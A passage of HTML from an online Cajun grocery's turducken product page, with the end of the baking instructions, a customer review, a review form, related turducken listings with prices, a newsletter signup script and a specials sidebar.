&quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Loosely cover the entire bird with a tent of aluminum foil. (the foil should not be tucked in)</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Bake covered with the foil for 2 hours, then uncovered for 1 and a 1/2 hours; or to an internal temperature of 165°F.</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Turducken may be basted with butter during the last hour of cooking if desired.</span><br style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);"><span style="color: rgb(84, 84, 84); font-family: &quot;Exo 2&quot;, sans-serif; background-color: rgb(243, 246, 248);">Remove from oven and allow to rest for 45 minutes before serving.</span><br></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Cross Tier Id</td>
                  <td>Turducken</td>
                </tr>
                                <tr>
                  <td>Stuffing</td>
                  <td>Crawfish Jambalaya</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                <div class="seo_reviews"><table class="table table-striped table-bordered seo_review"><tr>  <td style="width: 50%;"><strong>James</strong></td>  <td class="text-right">2022-12-16 11:53:19</td></tr><tr>  <td colspan="2"><p>I found this site on a whim when I searched for Where to buy turducken near me. I saw John Madden raving about the Turducken and wanted to see what it was all about. This thing was Delicious. My entire family loved it, and we will be having this as our main course every Thanksgiving from now on.
</p>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>    <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>  </td></tr></table></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-with-seafood-jambalaya-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Seafood-Jambalaya-15-lbs-175x175.jpg" alt="Premium Turducken with Seafood 15 lbs" title="Premium Turducken with Seafood 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-with-seafood-jambalaya-15-lbs">Premium Turducken with Seafood 15 lbs</a></h4>
              <!--<p>Premium Turducken with Seafood Jambalaya 15 lbsAs featured on the Food Network and voted Best Overal..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">89</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span></span>
                <span class="saving">-51%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn334">
									<button class="btn-primary" type="button" onclick="cart.add('334');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart334">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('334','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty334" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('334','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-with-creole-pork-cornbread-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Creole-Pork-Cornbread-15-lbs-175x175.jpg" alt="Premium Turducken with Creole Pork &amp; Cornbread 15 lbs" title="Premium Turducken with Creole Pork &amp; Cornbread 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-with-creole-pork-cornbread-15-lbs">Premium Turducken with Creole Pork &amp; Cornbread 15 lbs</a></h4>
              <!--<p>Hand craftedOur secret recipe that won&nbsp;Best Turducken&nbsp;by Wall Street JournalBoned out leg ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="957"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/15-lb-turducken-stuffed-with-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/15-lb-Turducken-stuffed-with-Boudin-175x175.jpeg" alt="Premium 15 lb Turducken stuffed with Boudin" title="Premium 15 lb Turducken stuffed with Boudin" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/15-lb-turducken-stuffed-with-boudin">Premium 15 lb Turducken stuffed with Boudin</a></h4>
              <!--<p>Premium Boudin Turducken 15 lbDo you like Turducken? Do you like Boudin? This blend of 2 of the best..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3293">
									<button class="btn-primary" type="button" onclick="cart.add('3293');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3293">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3293','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3293" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3293','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Seafood Jambalaya 4 lbs" title="Premium Turducken Roll with Seafood Jambalaya 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya">Premium Turducken Roll with Seafood Jambalaya 4 lbs</a></h4>
              <!--<p>4 lb Turducken Roll with Seafood JambalayaOur Premium Turducken Roll is a boneless turkey breast lay..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">49</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span></span>
                <span class="saving">-43%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3325">
									<button class="btn-primary" type="button" onclick="cart.add('3325');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3325">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3325','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3325" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3325','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-crawfish-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Crawfish Jambalaya 4 lbs" title="Premium Turducken Roll with Crawfish Jambalaya 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-crawfish-jambalaya">Premium Turducken Roll with Crawfish Jambalaya 4 lbs</a></h4>
              <!--<p>4 lb Turducken Roll with&nbsp;Crawfish JambalayaOur Premium Turducken Roll is a boneless turkey brea..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">74</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3837"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Seafood-Jambalaya-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Seafood Jambalaya 4 lbs" title="2 Premium Turducken Rolls with Seafood Jambalaya 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-seafood-jambalaya-2">2 Premium Turducken Rolls with Seafood Jambalaya 4 lbs</a></h4>
              <!--<p>2 - 4 lb Turducken Rolls with Seafood JambalayaOur Premium Turducken Roll is a boneless turkey breas..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">119</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">176</span><span class="smfont">00</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3930">
									<button class="btn-primary" type="button" onclick="cart.add('3930');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3930">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3930','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3930" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3930','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/premium-turducken-with-seafood-14-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/OIG.9NTZ4eTm-175x175.jpg" alt="Premium Turducken with Seafood 14 lbs" title="Premium Turducken with Seafood 14 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/premium-turducken-with-seafood-14-lbs">Premium Turducken with Seafood 14 lbs</a></h4>
              <!--<p>Premium Turducken with Seafood Jambalaya 14 lbsAs featured on the Food Network and voted Best Overal..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">138</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5101"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-creole-pork-cornbread-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Creole-Pork-Cornbread-15-lbs-175x175.jpg" alt="2 Premium Turduckens with Creole Pork &amp; Cornbread 15 lbs" title="2 Premium Turduckens with Creole Pork &amp; Cornbread 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-creole-pork-cornbread-15-lbs">2 Premium Turduckens with Creole Pork &amp; Cornbread 15 lbs</a></h4>
              <!--<p>Hand craftedOur secret recipe that won&nbsp;Best Turducken&nbsp;by Wall Street JournalBoned out leg ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">328</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5122"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-x-premium-turduckens-with-seafood-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Seafood-Jambalaya-15-lbs-175x175.jpg" alt="2 X Premium Turduckens with Seafood 15 lbs" title="2 X Premium Turduckens with Seafood 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/2-x-premium-turduckens-with-seafood-15-lbs">2 X Premium Turduckens with Seafood 15 lbs</a></h4>
              <!--<p>2 Pack of Premium Turduckens with Seafood Jambalaya 15 lbsAs featured on the Food Network and voted ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">239</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">369</span><span class="smfont">98</span></span></span>
                <span class="saving">-35%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5123">
									<button class="btn-primary" type="button" onclick="cart.add('5123');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5123">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5123','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5123" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5123','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4393">
          <button class="btn-primary" type="button" onclick="cart.add('4393');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4393">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4393','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4393" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4393','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-balls-3.3oz-58-count"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-boudin-balls-12pound-200x200.jpg" alt="Best Stop Original Boudin Balls 3.3 oz 58 count" title="Best Stop Original Boudin Balls 3.3 oz 58 count" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/boudin/best-stop-original-boudin-balls-3.3oz-58-count">Best Stop Original Boudin Balls 3.3 oz 5...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">110</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4485">
          <button class="btn-primary" type="button" onclick="cart.add('4485');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4485">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4485','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4485" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4485','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/blue-plate-mayonnaise-8-ounce-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Blue-Plate-Real-Mayonnaise-16Oz-200x200.jpeg" alt="Blue Plate Mayonnaise 8 Ounce Pack of 2" title="Blue Plate Mayonnaise 8 Ounce Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/blue-plate-mayonnaise-8-ounce-pack-of-2">Blue Plate Mayonnaise 8 Ounce Pack of 2</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">88</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">72</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5147">
          <button class="btn-primary" type="button" onclick="cart.add('5147');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5147">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5147','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5147" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5147','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-drip-chili-crush"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Drip-Chili-Crush-200x200.jpg" alt="Louisiana Fish Fry Cajun Drip Chili Crush" title="Louisiana Fish Fry Cajun Drip Chili Crush" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-drip-chili-crush">Louisiana Fish Fry Cajun Drip Chili Crus...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">62</span></span>
